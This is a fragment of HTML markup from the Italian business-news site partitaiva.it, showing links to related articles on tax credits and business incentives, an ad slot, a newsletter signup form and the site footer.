<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="credito pubblicita" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-768x413.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="credito pubblicita" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/06/Incentivi-pubblicita-768x413.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Bonus pubblicità 2025: come funziona, scadenze e come ottenerlo</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/bonus-giovani-donne-2025-domande/' title='Bonus giovani e donne per l&#8217;assunzione: tutte le risposte alle domande frequenti dei datori di lavoro'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="bonus assunzioni giovani donne" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/02/bonus-assunzioni-giovani-donne-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/02/bonus-assunzioni-giovani-donne-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus assunzioni giovani donne" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Bonus giovani e donne per l&#8217;assunzione: tutte le risposte alle domande frequenti dei datori di lavoro</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/deduzione-forfettaria-autotrasportatori-2025/' title='Deduzione forfettaria autotrasportatori 2025: come accedere e quali sono gli importi'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="autotrasporto agevolazioni forfettarie" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/autotrasporto-agevolazioni-forfettarie-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/autotrasporto-agevolazioni-forfettarie-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="autotrasporto agevolazioni forfettarie" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Deduzione forfettaria autotrasportatori 2025: come accedere e quali sono gli importi</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/credito-imposta-beni-strumentali-codice-tributo/' title='Credito di imposta per beni strumentali 4.0: come accedere al sostegno e quale codice utilizzare'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="credito imposta beni strumentali 40" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/06/credito-imposta-beni-strumentali-40-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/06/credito-imposta-beni-strumentali-40-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="credito imposta beni strumentali 40" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Credito di imposta per beni strumentali 4.0: come accedere al sostegno e quale codice utilizzare</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/polizze-catastrofali-incentivi-negati-elenco/' title='Polizze catastrofali, le imprese che non si assicurano sono escluse dall&#8217;accesso agli incentivi, ecco quali'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="polizze catastrofali" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="polizze catastrofali" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2025/02/polizze-catastrofali.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Polizze catastrofali, le imprese che non si assicurano sono escluse dall&#8217;accesso agli incentivi, ecco quali</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/zes-marche-umbria-domande-agevolazioni/' title='ZES unica estesa a Marche e Umbria: cos&#8217;è e come funzionano i crediti d&#8217;imposta '>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="agevolazioni zes unica 2025 marche umbria" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025.jpg 800w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="agevolazioni zes unica 2025 marche umbria" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-500x269.jpg 500w, https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025-768x413.jpg 768w, https://www.partitaiva.it/wp-content/uploads/2024/10/agevolazioni-zes-unica-2025.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">ZES unica estesa a Marche e Umbria: cos&#8217;è e come funzionano i crediti d&#8217;imposta </span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/comuni-montani-incentivi-bonus/' title='Trasferirsi in un &#8220;paradiso&#8221; italiano, ricevere bonus e pagare meno tasse: le opportunità per PMI e professionisti'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="bando toscana diffusa incentivi comuni montani" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/08/Bando-toscana-diffusa-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/08/Bando-toscana-diffusa-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bando toscana diffusa incentivi comuni montani" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Trasferirsi in un &#8220;paradiso&#8221; italiano, ricevere bonus e pagare meno tasse: le opportunità per PMI e professionisti</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/incentivi-imprese-sicurezza-lavoro/' title='Sicurezza sul lavoro, arrivano gli incentivi per le imprese virtuose: quali sono'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="Nuovi incentivi per la sicurezza sul lavoro alle imprese" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2025/10/Nuovi-incentivi-per-la-sicurezza-sul-lavoro-alle-imprese-300x161.webp" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2025/10/Nuovi-incentivi-per-la-sicurezza-sul-lavoro-alle-imprese-300x161.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovi incentivi per la sicurezza sul lavoro alle imprese" data-pin-nopin="true" decoding="async" /></noscript><span class="yarpp-thumbnail-title">Sicurezza sul lavoro, arrivano gli incentivi per le imprese virtuose: quali sono</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.partitaiva.it/esonero-contributi-inps-imprese/' title='Esonero contributi INPS per nuove imprese, cos&#8217;è e come funziona'>
<img width="300" height="161" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;300&#039;%20height=&#039;161&#039;%20viewBox=&#039;0%200%20300%20161&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image perfmatters-lazy" alt="incentivi.gov" data-pin-nopin="true" decoding="async" data-src="https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-300x161.jpg" data-srcset="https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-768x413.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px" /><noscript><img width="300" height="161" src="https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-300x161.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="incentivi.gov" data-pin-nopin="true" decoding="async" srcset="https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-300x161.jpg 300w, https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-567x304.jpg 567w, https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov.jpg 800w, https://www.partitaiva.it/wp-content/uploads/2022/06/incentivi-gov-768x413.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><span class="yarpp-thumbnail-title">Esonero contributi INPS per nuove imprese, cos&#8217;è e come funziona</span></a>
</div>
</div>


</div></div><div class="gb-container gb-container-c927899a alignwide">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-9196998816474523"
     data-ad-slot="9832061559"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div><div class="gb-container gb-container-e6fcfd6f"><div class="gb-inside-container">
<div class="gb-container gb-container-cfc8e94f"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-1006e0bd">
<div class="gb-grid-column gb-grid-column-25086cbc"><div class="gb-container gb-container-25086cbc"><div class="gb-inside-container">

<h2 class="gb-headline gb-headline-38102b6f"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M440 6.5L24 246.4c-34.4 19.9-31.1 70.8 5.7 85.9L144 379.6V464c0 46.4 59.2 65.5 86.6 28.6l43.8-59.1 111.9 46.2c5.9 2.4 12.1 3.6 18.3 3.6 8.2 0 16.3-2.1 23.6-6.2 12.8-7.2 21.6-20 23.9-34.5l59.4-387.2c6.1-40.1-36.9-68.8-71.5-48.9zM192 464v-64.6l36.6 15.1L192 464zm212.6-28.7l-153.8-63.5L391 169.5c10.7-15.5-9.5-33.5-23.7-21.2L155.8 332.6 48 288 464 48l-59.4 387.3z"></path></svg></span><span class="gb-headline-text">Iscriviti alla Newsletter</span></h2>



<p>Il meglio delle notizie di <strong>Partitaiva.it</strong>, per ricevere sempre le novità e i consigli su fisco, tasse, lavoro, economia, fintech e molto altro.</p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a9061fad"><div class="gb-container gb-container-a9061fad"><div class="gb-inside-container">
<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-19732"><form id="wpforms-form-19732" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="19732" method="post" enctype="multipart/form-data" action="/elettronica-innovativa-pnrr/" data-token="5ce85bb9bd72c949a0dff093f8f2edcd" data-token-time="1769212509"><noscript class="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Abilita JavaScript nel browser per completare questo modulo.</div><div class="wpforms-field-container">		<div id="wpforms-19732-field_1-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="1"
			>
			<label class="wpforms-field-label" for="wpforms-19732-field_1" >GDPR Layout email</label>
			<input type="text" id="wpforms-19732-field_1" class="wpforms-field-medium" name="wpforms[fields][1]" >
		</div>
		<div id="wpforms-19732-field_5-container" class="wpforms-field wpforms-field-layout" data-field-id="5"><div class="wpforms-field-layout-rows wpforms-field-large"><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_2-container" class="wpforms-field wpforms-field-email formfull" data-field-id="2"><label class="wpforms-field-label" for="wpforms-19732-field_2">Lascia la tua email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-19732-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-19732-field_2-error" required></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div><div class="wpforms-layout-row"><div class="wpforms-layout-column wpforms-layout-column-67"><div id="wpforms-19732-field_3-container" class="wpforms-field wpforms-field-gdpr-checkbox newsletter-act" data-field-id="3"><label class="wpforms-field-label wpforms-label-hide" aria-hidden="false">Accettazione GDPR <span class="wpforms-required-label" aria-hidden="true">*</span></label><ul id="wpforms-19732-field_3" class="wpforms-field-required"><li class="choice-1"><input type="checkbox" id="wpforms-19732-field_3_1" name="wpforms[fields][3][]" value="Accetta la nostra &lt;a href=&quot;/privacy-policy&quot; target=&quot;_blank&quot;&gt; privacy policy&lt;/a&gt;" aria-errormessage="wpforms-19732-field_3_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-19732-field_3_1">Accetta la nostra <a href="/privacy-policy" target="_blank"> privacy policy</a> <span class="wpforms-required-label" aria-hidden="true">*</span></label></li></ul></div></div><div class="wpforms-layout-column wpforms-layout-column-33"></div></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-19732-field_1-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-19732-field_1-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-19732-field_1-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-invisible" ><div class="g-recaptcha" data-sitekey="6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm" data-size="invisible"></div></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="19732"><input type="hidden" name="page_title" value="Elettronica innovativa: 20 milioni alle imprese dal PNRR"><input type="hidden" name="page_url" value="https://www.partitaiva.it/elettronica-innovativa-pnrr/"><input type="hidden" name="page_id" value="24189"><input type="hidden" name="wpforms[post_id]" value="24189"><button type="submit" name="wpforms[submit]" id="wpforms-submit-19732" class="wpforms-submit" data-alt-text="ci siamo quasi..." data-submit-text="Iscriviti!" aria-live="assertive" value="wpforms-submit">Iscriviti!</button><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;26&#039;%20height=&#039;26&#039;%20viewBox=&#039;0%200%2026%2026&#039;%3E%3C/svg%3E" class="wpforms-submit-spinner perfmatters-lazy" style="display: none;" width="26" height="26" alt="Caricamento" data-src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" /><noscript><img decoding="async" src="https://www.partitaiva.it/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Caricamento"></noscript></div></form></div>  <!-- .wpforms-container -->

</div></div></div>
</div>
</div></div>
</div></div>
<div class="site-footer footer-bar-active footer-bar-align-right">
	<footer class="gb-container gb-container-4c8dc290">
<div class="gb-container gb-container-e1486458">
<div class="gb-grid-wrapper gb-grid-wrapper-19636ac4">
<div class="gb-grid-column gb-grid-column-6b67f909"><div class="gb-container gb-container-6b67f909"><div class="gb-inside-container">
<div class="wp-block-image">
<figure class="alignleft size-large is-resized"><a href="/"><img decoding="async" width="2664" height="566" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2664&#039;%20height=&#039;566&#039;%20viewBox=&#039;0%200%202664%20566&#039;%3E%3C/svg%3E" alt="partita iva" class="wp-image-16639 perfmatters-lazy" style="width:160px;height:34px" data-src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" /><noscript><img decoding="async" width="2664" height="566" src="https://www.partitaiva.it/wp-content/uploads/2022/05/partitaiva-w-logo.svg" alt="partita iva" class="wp-image-16639" style="width:160px;height:34px"/></noscript></a></figure></div>


<hr class="wp-block-separator has-text-color has-contrast-color has-alpha-channel-opacity has-contrast-background-color has-background is-style-dots"/>



<p class="gb-headline gb-headline-7226b893 gb-headline-text">Il Progetto Partitaiva.it è stato finanziato con fondo Sociale Europeo - Programmazione Europea<br>2014-2020</p>



<p><strong>PartitaIva.it</strong> non offre consigli finanziari e va utilizzato e consultato solo per scopi educativi e informativi.</p>



<p class="gb-headline gb-headline-ed7f6252 gb-headline-text"><strong>Seguici su:</strong></p>


<div class="gb-container gb-container-0c3b9dcd">

<ul class="wp-block-social-links has-icon-color is-style-logos-only is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li style="color: var(--base-3); " class="wp-social-link wp-social-link-linkedin has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.linkedin.com/company/partitaiva/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pagina LinkedIn PartitaIva</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-instagram has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.instagram.com/partitaiva.it/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-youtube has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.youtube.com/@partitaiva_it?sub_confirmation=1" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Canale YouTube Evoluzione - Partitaiva.it</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-x has-base-3-color wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://twitter.com/Partitaivait" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-facebook has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.facebook.com/partitaiva.it" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Segui PartitaIva su Facebook</span></a></li>

<li style="color: var(--base-3); " class="wp-social-link wp-social-link-tiktok has-base-3-color wp-block-social-link"><a rel="nofollow noopener nofollow" target="_blank" href="https://www.tiktok.com/@proclamaspa" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>



